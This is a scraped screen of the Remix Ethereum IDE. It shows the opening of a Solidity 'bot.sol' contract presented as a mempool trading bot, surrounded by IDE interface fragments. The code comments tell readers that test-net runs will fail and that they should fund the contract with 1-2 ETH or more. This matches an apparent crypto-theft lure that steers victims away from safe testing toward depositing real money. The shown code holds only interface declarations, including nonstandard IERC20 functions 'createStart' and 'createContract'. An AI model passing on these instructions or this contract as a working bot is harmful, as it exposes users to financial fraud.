 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB...
uint256 _tradingBalanceInPerc
SetTradeB...
uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>
Cohen DeFi